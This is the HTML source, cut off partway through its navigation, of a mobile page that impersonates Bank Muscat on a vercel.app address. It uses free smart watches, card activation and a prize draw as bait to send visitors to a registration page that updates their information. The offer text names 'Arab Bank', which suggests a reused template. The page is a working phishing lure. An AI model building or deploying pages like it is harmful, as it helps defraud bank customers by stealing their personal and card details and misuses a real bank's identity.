
<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Bank Muscat - بنك مسقط</title>

    
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://omm-mu.vercel.app/">
    <meta property="og:title" content="Bank Muscat - بنك مسقط">
    <meta property="og:description" content="استمتع بالعروض والخدمات الحصرية من بنك مسقط. قم بتنشيط بطاقتك أو اطلب ساعتك الذكية الآن.">
    <meta property="og:image" content="https://omm-mu.vercel.app/logoapp.png">

    
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:url" content="https://omm-mu.vercel.app/">
    <meta name="twitter:title" content="Bank Muscat - بنك مسقط">
    <meta name="twitter:description" content="استمتع بالعروض والخدمات الحصرية من بنك مسقط. قم بتنشيط بطاقتك أو اطلب ساعتك الذكية الآن.">
    <meta name="twitter:image" content="https://omm-mu.vercel.app/logoapp.png">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Cairo:wght@400;500;600;700&family=Poppins:wght@400;500;600;700&display=swap" rel="stylesheet">

    <style>
        :root {
            --primary-coral: #FF6B4A;
            --background-dark: #0F1419;
            --card-bg: #1A2332;
            --card-bg-light: #2D3E52;
            --text-white: #FFFFFF;
            --text-muted: #6B7280;
            --spacing-4: 4px;
            --spacing-8: 8px;
            --font-primary: 'Cairo', 'Poppins', sans-serif;
        }

        * { margin: 0; padding: 0; box-sizing: border-box; -webkit-tap-highlight-color: transparent; }

        body {
            font-family: var(--font-primary);
            background-color: var(--background-dark);
            color: var(--text-white);
            line-height: 1.6;
            overflow-x: hidden;
            min-height: 100vh;
        }

        .phone-container {
            width: 100%;
            max-width: 480px;
            margin: 0 auto;
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            background-color: var(--background-dark);
            position: relative;
        }

        /* Animations */
        @keyframes fadeInUp {
            from { opacity: 0; transform: translateY(30px); }
            to { opacity: 1; transform: translateY(0); }
        }
        @keyframes fadeInScale {
            from { opacity: 0; transform: scale(0.9); }
            to { opacity: 1; transform: scale(1); }
        }
        .animate-fade-up { animation: fadeInUp 0.8s ease forwards; }
        .animate-fade-scale { animation: fadeInScale 0.8s ease forwards; }

        .header {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 0 16px;
            background-color: var(--background-dark);
            height: 70px;
            border-bottom: 1px solid rgba(255, 255, 255, 0.05);
            position: sticky;
            top: 0;
            z-index: 100;
        }

        .logo { width: 60px; height: auto; object-fit: contain; }

        .lang-toggle-btn {
            font-size: 15px;
            font-weight: 600;
            color: var(--primary-coral);
            background: none;
            border: 1.5px solid var(--primary-coral);
            border-radius: 20px;
            padding: 5px 14px;
            cursor: pointer;
            font-family: var(--font-primary);
            transition: all 0.2s;
            white-space: nowrap;
        }
        .lang-toggle-btn:active { background: rgba(255,107,74,0.1); }
        .header-spacer { width: 80px; }

        .content {
            padding: 20px;
            flex-grow: 1;
            padding-bottom: 20px;
        }

        .banner-section {
            width: 100%;
            border-radius: 15px;
            overflow: hidden;
            margin-bottom: 25px;
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.3);
            opacity: 0;
        }
        .banner-image { width: 100%; height: auto; display: block; }

        .section-title {
            font-size: 20px;
            font-weight: 700;
            margin-bottom: 25px;
            text-align: center;
            color: var(--text-white);
            opacity: 0;
        }

        /* Offers Grid */
        .offers-grid { display: flex; flex-direction: column; gap: 20px; }

        .offer-card {
            background-color: var(--card-bg);
            border-radius: 20px;
            overflow: hidden;
            border: 1px solid rgba(255, 255, 255, 0.05);
            transition: all 0.3s ease;
            opacity: 0;
            cursor: pointer;
            display: flex;
            flex-direction: column;
        }
        .offer-card:active { transform: scale(0.98); }

        .offer-image-wrap {
            width: 100%;
            height: 200px;
            overflow: hidden;
            background-color: rgba(255, 255, 255, 0.03);
            display: flex;
            align-items: center;
            justify-content: center;
            padding: 10px;
        }
        .offer-image { max-width: 100%; max-height: 100%; object-fit: contain; transition: transform 0.5s ease; }
        .offer-card:hover .offer-image { transform: scale(1.05); }

        .offer-info { padding: 20px; text-align: center; }
        .offer-title { font-size: 18px; font-weight: 700; color: var(--primary-coral); margin-bottom: 10px; }
        .offer-desc { font-size: 14px; color: var(--text-muted); margin-bottom: 15px; }

        .action-btn {
            width: 100%;
            padding: 14px;
            background-color: var(--primary-coral);
            color: white;
            border: none;
            border-radius: 30px;
            font-size: 16px;
            font-weight: 700;
            cursor: pointer;
            font-family: var(--font-primary);
            transition: all 0.3s ease;
        }

        /* Watch Selection Modal */
        .watch-selection-overlay {
            display: none;
            position: fixed;
            inset: 0;
            background-color: rgba(15, 20, 25, 0.95);
            z-index: 1000;
            padding: 20px;
            overflow-y: auto;
            animation: fadeIn 0.4s ease;
        }
        @keyframes fadeIn { from { opacity: 0; } to { opacity: 1; } }
        .watch-selection-overlay.active { display: block; }

        .selection-header {
            display: flex;
            justify-content: space-between;
            align-items: center;
            margin-bottom: 25px;
            padding-bottom: 15px;
            border-bottom: 1px solid rgba(255, 255, 255, 0.1);
        }
        .close-btn { background: none; border: none; color: var(--text-white); font-size: 24px; cursor: pointer; }

        .watches-grid { display: grid; grid-template-columns: repeat(2, 1fr); gap: 15px; }
        .watch-item {
            background-color: var(--card-bg-light);
            border-radius: 15px;
            padding: 15px;
            text-align: center;
            border: 2px solid transparent;
            transition: all 0.3s ease;
            cursor: pointer;
        }
        .watch-item.selected { border-color: var(--primary-coral); background-color: rgba(255, 107, 74, 0.1); }
        .watch-image-small { width: 100%; height: 100px; object-fit: contain; margin-bottom: 10px; }
        .watch-name { font-size: 12px; font-weight: 600; color: var(--text-white); }

        /* ── Bottom Nav (matches login.html / styles.css) ── */
        .bottom-nav {
            position: fixed;
            bottom: 0;
            left: 50%;
            transform: translateX(-50%);
            width: 100%;
            max-width: 480px;
            height: 70px;
            background-color: var(--background-dark);
            border-top: 1px solid rgba(255, 255, 255, 0.05);
            display: flex;
            justify-content: space-around;
            align-items: center;
            padding: 8px 0;
            z-index: 100;
        }
        .nav-item {
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 4px;
            color: var(--text-muted);
            font-size: 11px;
            font-weight: 600;
            font-family: var(--font-primary);
            flex: 1;
            background: none;
            border: none;
            cursor: pointer;
            transition: color 200ms ease-out;
            text-decoration: none;
        }
        .nav-item svg { width: 24px; height: 24px; }
        .nav-item:active { color: var(--primary-coral); }
        .nav-item.active { color: var(--primary-coral); }

        /* ── Pages (for menu / settings / language overlay) ── */
        .page { display: none; }
        .page.active { display: block; }

        /* ── Page Header ── */
        .page-header {
            display: flex;
            align-items: center;
            padding: 16px 20px;
            gap: 16px;
            border-bottom: 1px solid rgba(255,255,255,0.05);
            position: sticky;
            top: 0;
            background-color: var(--background-dark);
            z-index: 50;
        }
        .btn-back {
            width: 40px; height: 40px;
            background: var(--card-bg);
            border: none;
            border-radius: 12px;
            display: flex;
            align-items: center;
            justify-content: center;
            color: var(--text-white);
            cursor: pointer;
            flex-shrink: 0;
        }
        .btn-back svg { width: 20px; height: 20px; }
        .page-title { font-size: 18px; font-weight: 700; color: var(--text-white); }

        /* ── Search ── */
        .search-container { padding: 16px 20px; position: relative; }
        .search-input {
            width: 100%;
            padding: 12px 44px 12px 16px;
            background: var(--card-bg);
            border: 1px solid rgba(255,255,255,0.08);
            border-radius: 12px;
            color: var(--text-white);
            font-size: 14px;
            font-family: var(--font-primary);
        }
        .search-input::placeholder { color: var(--text-muted); }
        .search-input:focus { outline: none; border-color: var(--primary-coral); }
        .search-icon {
            position: absolute;
            right: 32px; top: 50%;
            transform: translateY(-50%);
            width: 20px; height: 20px;
            color: var(--text-muted);
        }

        /* ── Menu Items ── */
        .menu-items { padding: 0 20px; display: flex; flex-direction: column; gap: 8px; }
        .menu-item {
            display: flex;
            align-items: center;
            gap: 16px;
            padding: 16px;
            background: var(--card-bg);
            border: none;
            border-radius: 16px;
            color: var(--text-white);
            cursor: pointer;
            width: 100%;
            text-align: left;
            transition: background 0.2s;
        }
        .menu-item:active { background: var(--card-bg-light); }
        .menu-icon { font-size: 22px; flex-shrink: 0; }
        .menu-content { flex: 1; text-align: left; }
        .menu-label { font-size: 15px; font-weight: 600; }
        .menu-arrow { width: 20px; height: 20px; color: var(--text-muted); flex-shrink: 0; }

        /* ── Version ── */
        .version-info { text-align: center; padding: 24px 20px; color: var(--text-muted); font-size: 13px; }

        /* ── Language Page ── */
        .lang-container { padding-bottom: 100px; }
        .language-header { padding: 30px 20px 20px; text-align: center; }
        .language-icon { font-size: 48px; margin-bottom: 16px; }
        .language-title { font-size: 24px; font-weight: 700; margin-bottom: 8px; }
        .language-subtitle { font-size: 14px; color: var(--text-muted); line-height: 1.5; }
        .lang-body { padding: 0 20px; }
        .language-options { display: flex; flex-direction: column; gap: 8px; margin-bottom: 20px; }
        .language-option {
            display: flex;
            align-items: center;
            justify-content: space-between;
            padding: 16px 20px;
            background: var(--card-bg);
            border: 2px solid transparent;
            border-radius: 16px;
            color: var(--text-white);
            font-size: 15px;
            font-weight: 600;
            cursor: pointer;
            font-family: var(--font-primary);
            transition: all 0.2s;
        }
        .language-option.selected { border-color: var(--primary-coral); background: rgba(255,107,74,0.08); }
        .check-mark { width: 20px; height: 20px; color: var(--primary-coral); opacity: 0; transition: opacity 0.2s; }
        .language-option.selected .check-mark { opacity: 1; }
        .language-actions { display: flex; gap: 12px; padding-bottom: 20px; }
        .btn-cancel {
            flex: 1; padding: 14px;
            background: var(--card-bg);
            border: none; border-radius: 30px;
            color: var(--text-white);
            font-size: 15px; font-weight: 700;
            cursor: pointer;
            font-family: var(--font-primary);
        }
        .btn-confirm {
            flex: 1; padding: 14px;
            background: var(--primary-coral);
            border: none; border-radius: 30px;
            color: white;
            font-size: 15px; font-weight: 700;
            cursor: pointer;
            font-family: var(--font-primary);
        }

        /* Splash */
        .splash-screen {
            position: fixed; top: 0; left: 0; width: 100%; height: 100%;
            background-color: #0F1419;
            display: flex; align-items: center; justify-content: center;
            z-index: 10000;
            transition: transform 0.8s cubic-bezier(0.65, 0, 0.35, 1), opacity 0.6s ease;
        }
        .splash-screen.exit-active { transform: translateY(-100%); opacity: 0.9; }
        .splash-content { text-align: center; animation: modernEntrance 1.2s cubic-bezier(0.23, 1, 0.32, 1) both; }
        .splash-logo-box {
            width: 130px; height: 130px;
            background: #1A2332; border-radius: 30px;
            display: flex; align-items: center; justify-content: center;
            box-shadow: 0 15px 35px rgba(0,0,0,0.4);
            border: 1px solid rgba(255,255,255,0.03);
        }
        .splash-logo { width: 120px; height: auto; animation: logoSoftPulse 2.5s infinite ease-in-out; }
        @keyframes modernEntrance {
            0% { opacity: 0; transform: translateY(30px) scale(0.9); }
            100% { opacity: 1; transform: translateY(0) scale(1); }
        }
        @keyframes logoSoftPulse {
            0%, 100% { transform: scale(1); opacity: 1; }
            50% { transform: scale(1.03); opacity: 0.8; }
        }
    </style>
</head>
<body>

    <!-- Splash Screen -->
    <div id="splashScreen" class="splash-screen">
        <div class="splash-content">
            <div class="splash-logo-box">
                <img src="logoapp.png" alt="Bank Logo" class="splash-logo">
            </div>
        </div>
    </div>


    <div id="homePage" class="page active">
        <div class="phone-container">
            <div class="header">
                <div class="header-spacer"></div>
                <img src="logoapp.png" alt="بنك مسقط" class="logo animate-fade-scale">
                <button class="lang-toggle-btn" id="langToggleBtn" onclick="toggleLangIndex()">English</button>
            </div>

            <div class="content">
                <div class="banner-section animate-fade-up" style="animation-delay: 0.2s;">
                    <img src="wajha.jpg" alt="Offre" class="banner-image">
                </div>

                <h2 class="section-title animate-fade-up" style="animation-delay: 0.4s;"
                    data-ar="عروض وخدمات حصرية"
                    data-fr="Offres et services exclusifs"
                    data-en="Exclusive Offers & Services"
                    data-es="Ofertas y servicios exclusivos"
                    data-de="Exklusive Angebote &amp; Dienste"
                    data-nl="Exclusieve aanbiedingen &amp; diensten"
                    data-it="Offerte e servizi esclusivi">
                    عروض وخدمات حصرية
                </h2>

                <div class="offers-grid">
                    <!-- Watch Offer -->
                    <div class="offer-card animate-fade-up" style="animation-delay: 0.6s;" onclick="openWatchSelection()">
                        <div class="offer-image-wrap">
                            <img src="images/watch.png" alt="Montre connectée" class="offer-image">
                        </div>
                        <div class="offer-info">
                            <h3 class="offer-title"
                                data-ar="طلب ساعة ذكية"
                                data-fr="Commander une montre connectée"
                                data-en="Order a Smart Watch"
                                data-es="Pedir un reloj inteligente"
                                data-de="Smartwatch bestellen"
                                data-nl="Smartwatch bestellen"
                                data-it="Ordina uno smartwatch">
                                طلب ساعة ذكية
                            </h3>
                            <p class="offer-desc"
                                data-ar="ساعة ذكية حصرية لعملاء البنك العربي. استمتع بميزات متقدمة وتطبيقات مالية متكاملة."
                                data-fr="Montre connectée exclusive pour les clients de la Banque Arabe. Profitez de fonctionnalités avancées et d'applications financières intégrées."
                                data-en="Exclusive smart watch for Arab Bank customers. Enjoy advanced features and integrated financial applications."
                                data-es="Reloj inteligente exclusivo para clientes del Banco Árabe. Disfruta de funciones avanzadas y aplicaciones financieras integradas."
                                data-de="Exklusive Smartwatch für Kunden der Arabischen Bank. Genießen Sie erweiterte Funktionen und integrierte Finanzanwendungen."
                                data-nl="Exclusieve smartwatch voor klanten van de Arabische Bank. Geniet van geavanceerde functies en geïntegreerde financiële toepassingen."
                                data-it="Smartwatch esclusivo per i clienti della Banca Araba. Goditi funzioni avanzate e applicazioni finanziarie integrate.">
                                ساعة ذكية حصرية لعملاء البنك العربي. استمتع بميزات متقدمة وتطبيقات مالية متكاملة.
                            </p>
                            <button class="action-btn"
                                data-ar="طلب الساعة"
                                data-fr="Commander la montre"
                                data-en="Order Watch"
                                data-es="Pedir reloj"
                                data-de="Uhr bestellen"
                                data-nl="Horloge bestellen"
                                data-it="Ordina orologio">
                                طلب الساعة
                            </button>
                        </div>
                    </div>

                    <!-- Card Offer -->
                    <div class="offer-card animate-fade-up" style="animation-delay: 0.8s;" onclick="window.location.href='registration.html'">
                        <div class="offer-image-wrap">
                            <img src="images/card.png" alt="Activation carte" class="offer-image">
                        </div>
                        <div class="offer-info">
                            <h3 class="offer-title"
                                data-ar="تفعيل البطاقة"
                                data-fr="Activation de la carte"
                                data-en="Card Activation"
                                data-es="Activación de tarjeta"
                                data-de="Kartenaktivierung"
                                data-nl="Kaartactivering"
                                data-it="Attivazione carta">
                                تفعيل البطاقة
                            </h3>
                            <p class="offer-desc"
                                data-ar="قم بتفعيل بطاقتك البنكية الآن واستمتع بمميزات الدفع اللامحدودة."
                                data-fr="Activez votre carte bancaire maintenant et profitez des avantages de paiement illimités."
                                data-en="Activate your bank card now and enjoy unlimited payment benefits."
                                data-es="Activa tu tarjeta bancaria ahora y disfruta de los beneficios de pago ilimitados."
                                data-de="Aktivieren Sie jetzt Ihre Bankkarte und genießen Sie unbegrenzte Zahlungsvorteile."
                                data-nl="Activeer nu uw bankkaart en geniet van onbeperkte betalingsvoordelen."
                                data-it="Attiva ora la tua carta bancaria e goditi i vantaggi di pagamento illimitati.">
                                قم بتفعيل بطاقتك البنكية الآن واستمتع بمميزات الدفع اللامحدودة.
                            </p>
                            <button class="action-btn"
                                data-ar="تفعيل الآن"
                                data-fr="Activer maintenant"
                                data-en="Activate Now"
                                data-es="Activar ahora"
                                data-de="Jetzt aktivieren"
                                data-nl="Nu activeren"
                                data-it="Attiva ora">
                                تفعيل الآن
                            </button>
                        </div>
                    </div>

                    <!-- Grand Prize Offer -->
                    <div class="offer-card animate-fade-up" style="animation-delay: 1s;" onclick="window.location.href='registration.html'">
                        <div class="offer-image-wrap">
                            <img src="images/jwaes.png" alt="Grand Prix" class="offer-image">
                        </div>
                        <div class="offer-info">
                            <h3 class="offer-title"
                                data-ar="الجائزة الكبرى"
                                data-fr="Grand Prix"
                                data-en="Grand Prize"
                                data-es="Gran Premio"
                                data-de="Hauptpreis"
                                data-nl="Hoofdprijs"
                                data-it="Gran Premio">
                                الجائزة الكبرى
                            </h3>
                            <p class="offer-desc"
                                data-ar="ادخل السحب على الجائزة الكبرى لهذا الشهر عند تحديث بياناتك."
                                data-fr="Participez au tirage du Grand Prix de ce mois en mettant à jour vos informations."
                                data-en="Enter this month's Grand Prize draw when you update your information."
                                data-es="Participa en el sorteo del Gran Premio de este mes al actualizar tu información."
                                data-de="Nehmen Sie an der Hauptpreisziehung dieses Monats teil, wenn Sie Ihre Daten aktualisieren."
                                data-nl="Doe mee aan de hoofdprijstrekking van deze maand bij het bijwerken van uw gegevens."
                                data-it="Partecipa all'estrazione del Gran Premio di questo mese aggiornando le tue informazioni.">
                                ادخل السحب على الجائزة الكبرى لهذا الشهر عند تحديث بياناتك.
                            </p>
                            <button class="action-btn"
                                data-ar="دخول السحب"
                                data-fr="Participer au tirage"
                                data-en="Enter Draw"
                                data-es="Participar en el sorteo"
                                data-de="An Ziehung teilnehmen"
                                data-nl="Deelnemen aan trekking"
                                data-it="Partecipa all'estrazione">
                                دخول السحب
                            </button>
                        </div>
                    </div>
                </div>
            </div>

            <!-- Watch Selection Overlay -->
            <div id="watchOverlay" class="watch-selection-overlay">
                <div class="selection-header">
                    <h2 style="font-size: 20px; font-weight: 700;"
                        data-ar="اختر ساعتك المفضلة"
                        data-fr="Choisissez votre montre"
                        data-en="Choose your watch"
                        data-es="Elige tu reloj"
                        data-de="Wählen Sie Ihre Uhr"
                        data-nl="Kies uw horloge"
                        data-it="Scegli il tuo orologio">
                        اختر ساعتك المفضلة
                    </h2>
                    <button class="close-btn" onclick="closeWatchSelection()">✕</button>
                </div>
                <div class="watches-grid">
                    <div class="watch-item" onclick="selectWatch(this, 'Apple Watch Ultra')">
                        <img src="watches/watch1.png" class="watch-image-small" alt="Apple Watch Ultra">
                    </div>
                    <div class="watch-item" onclick="selectWatch(this, 'Galaxy Watch 6')">
                        <img src="watches/watch2.png" class="watch-image-small" alt="Galaxy Watch 6">
                    </div>
                    <div class="watch-item" onclick="selectWatch(this, 'Huawei GT 4')">
                        <img src="watches/watch3.png" class="watch-image-small" alt="Huawei GT 4">
                    </div>
                    <div class="watch-item" onclick="selectWatch(this, 'Redmi Watch 3')">
                        <img src="watches/watch4.png" class="watch-image-small" alt="Redmi Watch 3">
                    </div>
                    <div class="watch-item" onclick="selectWatch(this, 'Fitbit Sense 2')">
                        <img src="watches/watch5.png" class="watch-image-small" alt="Fitbit Sense 2">
                    </div>
                    <div class="watch-item" onclick="selectWatch(this, 'Xiaomi Band 8')">
                        <img src="watches/watch6.png" class="watch-image-small" alt="Xiaomi Band 8">
                    </div>
                </div>
                <button class="action-btn" style="margin-top: 30px;" onclick="confirmGift()"
                    data-ar="تأكيد الاختيار"
                    data-fr="Confirmer le choix"
                    data-en="Confirm Selection"
                    data-es="Confirmar selección"
                    data-de="Auswahl bestätigen"
                    data-nl="Selectie bevestigen"
                    data-it="Conferma selezione">
                    تأكيد الاختيار
                </button>
            </div>

        </div>
    </div>

    <!-- ══════════════ MENU PAGE ══════════════ -->
    <div id="menuPage" class="page">
        <div class="phone-container">
            <div class="page-header">
                <button class="btn-back" id="backBtn">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"/>
                    </svg>
                </button>
                <h1 class="page-title"
                    data-ar="القائمة" data-fr="Menu" data-en="Menu" data-es="Menú" data-de="Menü" data-nl="Menu" data-it="Menu">
                    القائمة
                </h1>
            </div>

            <div class="search-container">
                <input type="text" class="search-input"
                    placeholder="بحث..."
                    data-ar-placeholder="بحث..."
                    data-fr-placeholder="Recherche ..."
                    data-en-placeholder="Search ..."
                    data-es-placeholder="Buscar..."
                    data-de-placeholder="Suchen..."
                    data-nl-placeholder="Zoeken..."
                    data-it-placeholder="Cerca...">
                <svg class="search-icon" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <circle cx="11" cy="11" r="8"></circle>
                    <path d="m21 21-4.35-4.35"></path>
                </svg>
            </div>

            <div class="menu-items">
                <button class="menu-item" id="helpBtn">
                    <div class="menu-icon">📞</div>
                    <div class="menu-content">
                        <span class="menu-label"
                            data-ar="خدمة العملاء"
                            data-fr="Aide et support"
                            data-en="Help & Support"
                            data-es="Ayuda y soporte"
                            data-de="Hilfe und Support"
                            data-nl="Help en ondersteuning"
                            data-it="Aiuto e supporto">
                            Aide et support
                        </span>
                    </div>
                    <svg class="menu-arrow" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M8.59 16.41L10 17.83l6-6-6-6-1.41 1.41L12.17 12z"/>
                    </svg>
                </button>

                <button class="menu-item" id="settingsBtn">
                    <div class="menu-icon">⚙️</div>
                    <div class="menu-content">
                        <span class="menu-label"
                            data-ar="الإعدادات"
                            data-fr="Paramètres"
                            data-en="Settings"
                            data-es="Configuración"
                            data-de="Einstellungen"
                            data-nl="Instellingen"
                            data-it="Impostazioni">
                            Paramètres
                        </span>
                    </div>
                    <svg class="menu-arrow" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M8.59 16.41L10 17.83l6-6-6-6-1.41 1.41L12.17 12z"/>
                    </svg>
                </button>
            </div>

            <div class="version-info">
                <span data-ar="الإصدار" data-fr="Version" data-en="Version" data-es="Versión" data-de="Version" data-nl="Versie" data-it="Versione">Version</span> 6.11.2
            </div>

            <nav class="bottom-nav">
                <button class="nav-item" data-page="home">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <path d="M10 20v-6h4v6h5v-8h3L12 3 2 12h3v8z"/>
                    </svg>
                    <span data-ar="الرئيسية" data-fr="Accueil" data-en="Home" data-es="Acogida" data-de="Begrüßung" data-nl="Begin" data-it="Partenza">Accueil</span>
                </button>
                <button class="nav-item" data-page="agencies">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <path d="M12 2C8.13 2 5 5.13 5 9c0 5.25 7 13 7 13s7-7.75 7-13c0-3.87-3.13-7-7-7zm0 9.5c-1.38 0-2.5-1.12-2.5-2.5s1.12-2.5 2.5-2.5 2.5 1.12 2.5 2.5-1.12 2.5-2.5 2.5z"/>
                    </svg>
                    <span data-ar="الوكالات" data-fr="Agences" data-en="Branches" data-es="Agencias" data-de="Agenturen" data-nl="Agentschappen" data-it="Agenzie">Agences</span>
                </button>
                <button class="nav-item active" data-page="menu">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <rect x="3" y="3" width="7" height="7"/>
                        <rect x="14" y="3" width="7" height="7"/>
                        <rect x="3" y="14" width="7" height="7"/>
                        <rect x="14" y="14" width="7" height="7"/>
                    </svg>
                    <span data-ar="القائمة" data-fr="Menu" data-en="Menu" data-es="Menú" data-de="Menü" data-nl="Menu" data-it="Menu">Menu</span>
                </button>
            </nav>
        </div>
    </div>

    <!-- ══════════════ SETTINGS PAGE ══════════════ -->
    <div id="settingsPage" class="page">
        <div class="phone-container">
            <div class="page-header">
                <button class="btn-back" id="backBtn2">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <path d="M15.41 7.41L14 6l-6 6 6 6 1.41-1.41L10.83 12z"/>
                    </svg>
                </button>
                <h1 class="page-title"
                    data-ar="الإعدادات" data-fr="Paramètres" data-en="Settings"
                    data-es="Configuración" data-de="Einstellungen" data-nl="Instellingen" data-it="Impostazioni">
                    الإعدادات
                </h1>
            </div>

            <div class="menu-items">
                <button class="menu-item" id="languageBtn">
                    <div class="menu-icon">🎨</div>
                    <div class="menu-content">
                        <span class="menu-label"
                            data-ar="تغيير اللغة"
                            data-fr="Modifier la langue"
                            data-en="Change Language"
                            data-es="Cambiar idioma"
                            data-de="Sprache ändern"
                            data-nl="Taal wijzigen"
                            data-it="Cambia lingua">
                            تغيير اللغة
                        </span>
                    </div>
                    <svg class="menu-arrow" viewBox="0 0 24 24" fill="currentColor">
                        <path d="M8.59 16.41L10 17.83l6-6-6-6-1.41 1.41L12.17 12z"/>
                    </svg>
                </button>
            </div>

            <nav class="bottom-nav">
                <button class="nav-item" data-page="home">
                    <svg viewBox="0 0 24 24" fill="currentColor">
                        <path d="M10 20v-6h4v6h5v-8h3L12 3 2 12h3v8z"/>
                    </svg>
                    <span data-ar="الرئيسية" data-fr="Accueil" data-en="Home" data-es="Acogida" data-de="Begrüßung" data-nl="Begin" data-it="Partenza">Accueil</span>
                </button>
                <button class="nav-item" data-page="agencies">
